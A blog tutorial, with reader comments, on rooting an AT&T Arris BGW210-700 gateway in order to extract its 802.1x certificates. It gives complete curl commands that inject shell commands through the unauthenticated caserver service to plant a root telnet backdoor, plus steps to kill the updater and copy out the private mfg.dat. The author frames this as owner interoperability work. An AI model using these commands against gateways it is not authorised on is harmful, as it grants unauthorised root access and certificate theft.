While setting up our AT&T fiber internet, I needed a way of getting the 802.1x certificates off the Arris BGW210-700 residential gateway that AT&T requires all fiber customers to use. I’ve been working on some networking projects that AT&Ts gateway hasn’t been playing nicely with, so I wanted to figure out if I could get around their hardware. I didn’t feel like tearing open and soldering around inside a device I don’t technically own, so a few months ago I started looking for a non-invasive way to extract my certs.
Overview
A few weeks into my AT&T service, I’d accidentally found a REST-like webserver that stays open on the ARRIS. I also knew that the business versions of the ARRIS gateways have default root access via the management interface. I doubted AT&T would have rewritten totally different firmware for two VERY similar devices – so I knew there has to be a path to consumer root access. Lucky for us, the process of gaining root access to an Arris BGW210-700 really is astonishingly easy – I just wasn’t the one who finally found the pathway in.
About a month ago, Christopher Wierts (and possibly others? Who knows, there’s apparently a lot of conflict) published some instructions on reddit for an awesome exploit process. The vector was based on some amazing work done previously by NoMotion, combined with notes from Jordan Earls. (Who’s company website also has my new favorite WebGL background animation). Wierts’ method uses AT&T’s unsecured HTTPS management service to injecting an inetd config enabling root telnet. Christopher, you saved me so much time that I literally bought my first gold on reddit to thank you. I also owe you a beer or three.
Once everyone’s exploits were public, I jumped back into the project. I didn’t want anything to go sideways when it came to rooting the BGW210-700. I also wanted to create this writeup for the folks with less experience with Linux. Therefore, I decided to do everything by hand and document the process.
This post largely follows Wiertz’s instructions from reddit/pastebin. In case those threads/resources ever vanishes (like the pfatt repository last month) I have duplicated the original files here as well.This post has essentially the same instructions. I’ve made them a bit more readable, explained in more detail, and with modifications based on my workflow. But first, lets touch on legality for a second:
DMCA Statement: The approaches described below are only intended to assist in achieving interoperability of the Arris Residential Gateway with other network devices – which is the device’s essential function as a router and gateway. Section 1201(f)(2) of the DMCA permits development and employment of the technological means necessary to reverse engineer for purposes of achieving interoperability. Section 1201(f)(3) further allows someone to make such means available to others solely for the purpose of enabling interoperability.
It is also notable that this work doesn’t aim to bypass any “technical protection measures”, since authentication is completed via a password set by the end-users themselves, implying intended access. I therefore do not believe this article or method violates DMCA (or other applicable anti-hacking / copyright protection laws). For more details, please see the end of this article.
With that addressed, we can get started. The primary goal here is to enable a telnet backdoor on port 28. We’ll use the passwordless “tech” user to send commands via an https server that AT&T/Arris included for remote management. In other words, we’re using the “caserver” feature for its intended purpose – we just probably aren’t the intended end user.
Downgrading the BGW210-700’s Firmware
First, I downgraded my BGW210-700’s firmware to a version that didn’t include patches for NoMotion’s vulnerabilities. I used firmware v1.0.29, which is available from this MEGA mirror or from my copy below.
I’ve also added backups of most firmware versions at the bottom of this post – just in case.
Installing an older firmware on the device was (thankfully) quick and easy. I started by connecting to the Residential Gateway in my browser (via the default IP 192.168.1.254). We can manage the current device firmware via the Diagnostics -> Update tab, which requires authentication using your Access Code. At this point, I also added the my code to notepad – we’ll need throughout this process. Once authenticated, I chose my desired firmware file and clicked update:

The BGW210-700 then started its installation process – this took about 5 minutes on my device. Once the software version on the update page showed the correct version, I was ready to start playing around.
I opened the gateway’s web management page again, but this time went to the Home Network -> IP Allocation tab:

Wiertz’s instructions say to assigned a static IP address to your client device using this page. At fist, I assumed this was so I’m not relying on DHCP. However, that’s not the only reason. After some experimentation, it seems that the authentication process hinges on an IP address being assigned by the gateway. Don’t just assign a local static IP address – it doesn’t always work. Once the static address was assigned on the BGW210-700, I refreshed my PC’s DHCP lease to propogate the change:
ipconfig /release
ipconfig /renewWith my static IP assigned and confirmed, I opened up my browser to Home Network -> IP Allocation once again. This time, I just left the browser window open and jumped into taking advantage of AT&Ts backdoor “caserver” service.
tl;dr || click here to skip the explanation of how/why things work and instead go straight to the rooting process explanation
BGW210-700 System Details
I wanted to add a section at the beginning with some stuff I learned once I actually gained root access. For firmware v1.0.29, the Arris is running Linux version 3.4.11-rt19, made using Buildroot 2011.11. There’s a decent library of installed binaries, many of which are courtesy of busybox (which can be upgraded easily). If you’re curious what’s already on the BGW210-700, here’s the bin and sbin directories, plus the modules in busybox:
The other resource for what might be possible is the open-source inclusion list that Arris has to provide per GPL/BSD. Its accessible on every gateway at http://192.168.1.254/cgi-bin/sysinfo.ha under “Open Source Licenses”. I’ve also made a copy of the v1.0 list and hosted it here for future reference.
We now have a good idea of what’s possible if we can run arbitrary commands on the Arris. Luckily, NoMotion‘s exploits found exactly that – an HTTPS service with no security and that runs commands as root. To summarize the method:
The “caserver” service, which uses basicauth (username:tech, no password) lives on the BGW210-700 at port 49955. We’ll connect over http1.1 for legacy compatability. We’ll also allow insecure SSL connections since the SSL key is probably not going to be valid on our network. We also need to add a few headers to our HTTPS requests to make the “caserver” service happy. First, the “User-Agent” header, which just need to not be empty. Second, the “Connection: Keep-Alive” header to ask the service not to time out.
Experiments in Code Injection
The POST data we send to the caserver service is how we’ll run random code. Each payload needs to contain an “appid” tag set to 001. The rest of the payload can either be a set_data or get_data command. Set_data calls are followed by a configuration change we want to make. Get_data calls contain the name of an object we want to retrieve information about from the device’s string database (SDB).
Experiment 1: cURL
I started by using cURL to send some test messages. If you’ve never used it before, cURL is a command line tool for client network connections. It lets you send communication over different protocols to devices on your network or the public internet. If you’re on an older machine, you can download cURL here. Otherwise, it’s built into Windows 10 and almost any Linux distro out of the box. You can check by opening up terminal/command line and running “curl google.com”. If you get back some HTML 301 stuff, you’re all set and can move forwards.
Actually getting the device to run your commands is really easy. I started with something obvious: trying to force a reboot. I sent a POST with “appid=001&set_data=reboot”, which gave me back this:

My BGW210-700 didn’t reboot, meaning something else processed my set_data inputs – specifically, the mv command. Lets try piping our command into the already-executing context, and hope no one thought to strip the pipe | character during read-in:

With the pipe set up and executing, the gateway immediately rebooted – success! This means we can run whatever commands we want as root via unauthenticated HTTPS POST requests.
Experiment 2: Postman
Gaining confidence, I swapped over to postman to see if the same results were possible in a friendlier UI. First I tried without piping characters, just to make sure we’d still get the same results:

Having established that things also work fine in Postman, I ran a reboot by adding piping, which worked flawlessly. It was time to actually work towards root access on the BGW210-700.
Planning for Telnet -> psh (and shell)
The method that Wiertz uses injects a new inetd service configuration into /var/etc.inetd.d. The configuration defines a root telnet connection to the network shell (nsh) over TCP on port 28. The nsh is a management shell found by earlz on the NVG510 that allows edits to the BGW210-700’s configuration. Check out his work for more details on whats possible directly in the NSH. Our first command will be:
echo 28telnet stream tcp nowait root /usr/sbin/telnetd -i -l /bin/nsh > /var/etc/inetd.d/telnet28Lets break that down. Basically, we’re echoing a string into a new file at /var/etc/inetd.d/telnet28. Files within inted.d are automatically included in the inetd.conf file itself – meaning we can start our own root service. The first half is the actual inetd configuration for our new nsh/telnet service. Behind the scene’s, running this command will change your inetd.conf and inetd.d on the gateway to look like this:

Now that our configuration file is added, we need to make sure it persists. I’m not entirely sure about the PFS commands used in the next two lines. My best guess is that they persist the changes made in our first line via the physical device filesystem. Because the BGW210-700 is an embedded device, something needs to manage what gets written to flash storage and what doesn’t. I’m not sure why this isn’t done by remounting the filesystem like we’ll later use for cert copying. If any of y’all know more about pfs, I’m officially curious. For those wondering, the pfs arguments available are:

Regardless of what pfs is doing, the commands required are pretty simple. First, add the new file to pfs’s listof tracked files. Then, force a save and reboot the device:
pfs -a /var/etc/inetd.d/telnet28
pfs -s
rebootIn theory, once the device reboots we’ll be able to start our telnet connection to the nsh service.
Code Injection via HTTPS (3 ways)
There are tons of ways you can communicate with an HTTPS service. Wiertz used cURL, I prefer Postman, you can even automate it completely with python. Before using whatever approach you choose, make sure you’re still connected to the static IP assigned earlier. In my experience, it also appears you need to be actively signed into the BGW210-700’s web interface. If you get authentication issues (401 errors), just change the static IP address you assigned. You can then refresh your DHCP, and sign back into the web console – this should fix the issue. Now, feel free to pick your poison:
Running with cURL (original method)
In your terminal/command prompt, run the following four lines of cURL commands:
curl -k -u tech -H "User-Agent: blah" -H "Connection:Keep-Alive" -d "appid=001&set_data=| echo 28telnet stream tcp nowait root /usr/sbin/telnetd -i -l /bin/nsh > /var/etc/inetd.d/telnet28|" -v --http1.1 https://192.168.1.254:49955/caserver
curl -k -u tech -H "User-Agent: blah" -H "Connection:Keep-Alive" -d "appid=001&set_data=| pfs -a /var/etc/inetd.d/telnet28|" -v --http1.1 https://192.168.1.254:49955/caserver
curl -k -u tech -H "User-Agent: blah" -H "Connection:Keep-Alive" -d "appid=001&set_data=| pfs -s|" -v --http1.1 https://192.168.1.254:49955/caserver
curl -k -u tech -H "User-Agent: blah" -H "Connection:Keep-Alive" -d "appid=001&set_data=| reboot|" -v --http1.1 https://192.168.1.254:49955/caserver
Note: if you modified the IP address of your gateway, swap in the new IP in the above commands
Running from Postman (my method)
Here’s the public collection of Postman requests I used to root my BGW210-700. Open the collection and run the requests in order, ignoring the “Parse Errors”. Once you run the reboot request, make sure the gateway actually reboots, and you should be all set!

Note: You’ll notice that successful requests sometimes return a parsing error within Postman. For now, I’m ignoring the parsing errors because the process still works. I’m going to keep fiddling with the Postman requests to try and resolve this issue.
Running from Python (easiest method)
The fastest and (probably) most reliable way of rooting is using the Python script from this fork on Github. It’s designed for extracting certificate files for wpa_supplicant setups, but will still enable Telnet for other purposes. (However, using this script means that thhe telnet configuration will not persist after a device reboot)
You’ll need to have python3 installed on your machine. Then, just download the extract_mfg.py script from github. You can also use my copy below:
Extract the python script from the zip file, cd into the script’s directory and run it from your terminal with:
python3 extract_mfg.pyThe script will handle almost everything for you, including a few warnings in critical parts. I didn’t see anything sketchy in the code, but again, YMMV whenever you’re not doing something yourself by hand.
Connecting to Telnet (and Disabling Auto-Updates)
With the gateway rebooted, I connected to the new telnet service using PuTTY. Port 28, with the username “admin”. The shell password was the same as the device access code used to log in to the web management interface. Once logged in, I used ! to elevate from the nsh shell to a root ssh shell, and the BGW210-700 was officially “rooted” at this point.
Once more so everyone hears it: we are root from here on out. Don’t do anything dumb – just remember that every command you run is basically sudo’d (and you rarely get do-overs on embedded devices)
thank you for coming to my ted talk
The auto-update daemon that keeps AT&Ts firmware current needs to be temporarily disabled. Otherwise, we’ll be wrestling to keep it from messing up any of the configuration changes we just made. First, I ran “top” to list all the running processes on the gateway. Then, I looked for the process ID (PID) of the udpsvd firmware updater:

I used “kill” to stop the process. This will stop it from running until the next time the device is power-cycled. In my case, the command was:
kill 1080You’ll just need to replace 1080 with the process ID on your device..
Modifying the BGW210-700
Now that I had root access. I was able to make a few configuration changes that remove limits imposed by AT&T. These will vary from situation to situation – you’ll need to decide what you should change based on your circumstances. The following are a decent starting point , also directly copied from Christopher Wierts’ postbin:
## INCREASE CONNECTION NUMBER IN IP TABLES
echo "15000 61000" > /proc/sys/net/ipv4/ip_local_port_range
## REDUCE TIME OUT TIME FOR CONNECTIONS
echo "30" > /proc/sys/net/ipv4/tcp_fin_timeout
## TCP TW REUSE/RECYCLE ENABLE
echo "1" > /proc/sys/net/ipv4/tcp_tw_recycle | echo "1" > /proc/sys/net/ipv4/tcp_tw_reuse
## MAX CONNECTIONS ON SOCKET
echo "1024" > /proc/sys/net/core/somaxconn
## INCREASE NAT CONNECTIONS FROM DEFAULT 8192 to 30000
echo "30000" > /proc/sys/net/netfilter/nf_conntrack_max If you’re going to use the BGW210-700 as your permanent router, there are some security holes you should probably plug. This is especially true if you host any infrastructure/servers on your fiber connection and need a firewall. Luckily NoMotion already wrote up self-mitigation measures for a very similar Arris product. Even if everything really has been patched in the newest AT&T firmware, its 100% worth reading through his work.
Upgrading to a Modern Busybox
As noted by Wiertz in his reddit post, the busybox installation on the Arris absolutely fails under load/prolonged usage. He recommends bumping up to a more modern ARM build from the busybox download site. This process is also a good way of getting used to the filesystem on the Arris.
First, we need to remount filesystem as read/write. Now that we’re read/write enabled, we get another red warning box:
Be careful and don’t go chmoding or chowning stuff that doesn’t need it. And definitely don’t start buttonmashing at any point here on out:
thank you for coming to my second ted talk
First, we’ll remount the root UBIFS (unsorted block image file system) with both read and write access:
mount -o remount,rw /dev/ubi0 /Next, we need to wget a new binary from busybox. Wiertz’s guide doesn’t put the binary into the bin folder or wrap the download address with quotes. This sometimes results in an issue where wget leaves behind an XML error sheet instead of our binary. I’ve modified the wget line to download the right file into where it belongs by adding a –directory-prefix to /bin/. We also turn off certificate checking with –no-check-certificate to prevent any weird hostname/self-signing errors. I’m relatively sure specifying TLSv1 is superfluous, but hey, verbose is good when you’re root:
wget --directory-prefix /bin/ --no-check-certificate --secure-protocol=TLSv1 "https://busybox.net/downloads/binaries/1.26.2-defconfig-multiarch/busybox-armv4tl"Once everything’s in place, we can use a chmod to make the new binaries executable. Then, we test to make sure everything worked by asking for the date via the newer busybox install:
chmod +x /bin/busybox-armv4tl
busybox-armv4tl dateExtracting Public 802.1x Certificates from the BGW210-700
The first set of files I wanted to grab off my BGW210-700 was the public certificates. These are the same for everyone, so I added a download of my set below. Even though some are already available online, I wanted to extract my own set and I’d recommend doing the same. It’s less risky than grabbing stuff off the web, and the process is simple.
The following method is from the bypassrg github page – thanks y’all! First, I connected to the root shell and made sure my public certificates were present in /etc/rootcert. I then made a Tar archive with the contents of the certificates folder in /tmp/. Tar archives are like portable directories – think zip file, without the compression. The following line made my new tar archive:
tar cf /tmp/certs.tar /etc/rootcert/I got a notice that tar was “removing leading ‘/’ from member names”. This turned out to be fine. Just let it happen, and verify that the certs.tar file is present in the /tmp/ directory. I all I needed now was to move the archive somewhere accessible. The easiest way is to let the BGW210-700’s own webserver serve us the file. This is done by moving the .tar file into the AT&T management webserver’s image directory:
cp certs.tar /www/att/imagesNow, downloading the certificates to my device was as easy as visiting http://192.168.1.254/images/certs.tar in a browser. The archive will automatically download to your client machine. Here’s a copy of my public certificates, just in case you need them:
Extracting Private 802.1x Certificates from the BGW210-700
The last step I took in my deep dive was extracting the private 802.1X certificates from the BGW210-700. I wanted to use them as part of my wpa_supplicant implementation on my Unifi Security Gateway. This process breaks down into a few steps copied from Christopher Wierts’ postbin:
First, since I had power cycled at this point, I again remounted the root filesystem as readable/writeable:
mount -o remount,rw /dev/ubi0 To access the to mount the JFFS2 image where the manufacturer certificates live to a location accessible from my shell. For this, I needed to use the flash memory access subsystem for memory technology devices (mtd).
mount mtd:mfg -t jffs2 /mfgThe only thing in /mfg is mfg.dat – which is the file we wanted to download. I again used the build-in webserver to host the mfg.dat file. By copying mfg.dat into the images webserver directory, the BGW210-700 can serve the file to us via http:
cp /mfg/mfg.dat /www/att/imagesI was then able to see the file at http://192.168.1.254/images/mfg.dat. To download it, right-click and save the page to the client machine:

Firmware Restoration (and Clean Slate)
Before performing any root, its good to know the process for undoing the damage. There are two main steps: removing our injected telnet configuration, and re-upgrading our firmware.
If you installed software or made changes beyond the telnet connection, you’re on your own. Always be careful with rm and root. That said, elminating our injected telnet config is pretty easy. The removal process is just the reverse of the installation. Wiertz recommended just deleting the telnet28 file from inetd.d. However, PFS is still a mystery to me. To be safe, I wanted to make sure I removed the telnet28 listing there first (and forced a save):
pfs -r /var/etc/inetd.d/telnet28
pfs -sThe last step is removing the telnet28 file we created at the beginning of this process, then rebooting the BGW210-700:
rm /var/etc/inetd.d/telnet28
rebootOnce the reboot finishes, you should be back to a stock (if outdated) Residential Gateway. The last step is updating to a recent firmware either by hand or by allowing AT&T’s update daemon to handle it.
If you want to let AT&T handle it: plug the gateway into the ONT, make sure its online, and wait. It may take a few hours (or days) to fully update.
If you need something faster, reverting back to a more modern firmware by hand requires a stepped approach. You have to upgrade by a few versions at a time. Once your firmware is current enough, you can jump to the most recent release.
The pattern required is apparently: 1.0.29 -> 1.5.12 -> 2.7.1. If that doesn’t work, the other interim firmware are available through Wierts’ Google Drive. I also have copies of most firmware available below:
Conclusion
Hopefully this helped you fix the issues with your BGW210-700 or prepare to configure a wpa_supplicant system. I at least hope it taught you something. I wanted to help less savvy AT&T Fiber folks get their money’s worth, even if they aren’t comfortable in Linuxland. See, it really isn’t that bad!
If you have any questions (or a correction/recommendation) please leave a comment – I’ll reply as soon as I can. Thanks again to everyone who figured bits and pieces of this out before me – and thanks for reading!
DMCA Details: As mentioned in the preface, I don’t consider the described process to be “rooting” or “hacking”. Root access to the BGW210-700 is provided to the admin and tech users by default – these are the same user accounts used by the web interface for all management tasks. Since the admin account’s password (or “access code”) is modifiable by the user via a provided web interface I believe that the admin account is the consumer account. The primary change in the approach described lies in the use of telnet instead of HTTPS for communication.
The remote device management software built into the Arris
BGW210-700 Remote Gateway is being used for its designed purpose. All credentials are available on the device casing, or are set by the consumer. All firmware remains unmodified, was installed through methods recommended by AT&T’s own forums. Firmware sources were also publicly available from hardware vendors at the time of writing. This approach simply utilizes a poorly documented remote access feature to improve consumer security and configure the gateway for better interoperability – which isn’t any more of violation of the AT&T Terms of Service than changing settings via the web interface.




Hello
What happened to the hyperlink for the wpa_supplicant tutorial? It returns a 404
Thanks, it was useful! I was stringing together information from different sources, but this put everything in one place, and with combining and comparing STREIW’s
Arris BGW210-700 root guide https://pastebin.com/SUGLTfv4 Everything came together!
The link following link does not work.
https://www.dupuis.xyz/2020/05/28/unifi-security-gateway-wpa-supplicant-on-att/
Do you have a working link? Thank you for your work
This is awesome and easy to follow for a linux newbie such as myself! Where i feel like i am going to struggle is the implementation process on my UDM. Reading through the steps here https://github.com/pbrah/wpa_supplicant-udmpro i am a bit confused on how to get started with the commands. Any insight would be super appreciated !
Great read with easy to follow instructions. I have now extracted my certificates but I have questions on the next steps to run my OPNsense box in wpa supplicant mode. I was following a guide on Github that is a fork of the original pfatt repository. My issue here is in that guide when it refers to certs they are all pem files. I have no idea how to incorporate the extracted .der and .dat files to allow my box to authenticate. I have searched high and low and can only find guides that use the True Bridge mode instead of supplicant mode. Any ideas?
Like!! Really appreciate you sharing this blog post.Really thank you! Keep writing.
ok when i got root access and when i configured the certs you provided or anything else i would like to change will it stay the same when i re-update the firmware system
These are really fantastic ideas in about blogging.
